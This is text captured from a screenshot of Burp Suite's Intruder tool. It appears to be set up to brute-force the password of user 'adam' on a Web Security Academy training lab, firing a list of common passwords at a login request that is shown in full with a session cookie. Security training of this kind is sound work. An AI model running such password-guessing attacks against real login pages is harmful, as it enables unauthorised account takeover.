 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
4 × +
Sniper attack
Start attack
Target https://0a3b007703c4f0d2836b501d00b10033.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a3b007703c4f0d2836b501d00b10033.web-security-academy.net
3 Cookie: session=j5EbOSuV1Cxn2d4Zzc9L6f9xF1YSd5NQ
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3b007703c4f0d2836b501d00b10033.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a3b007703c4f0d2836b501d00b10033.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=adam&password=§passsword§
Search
1 highlight 1 payload position Length: 995
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§
Payloads
Resource pool
Settings
Event log (1) All issues (99)
Memory: 187.3MB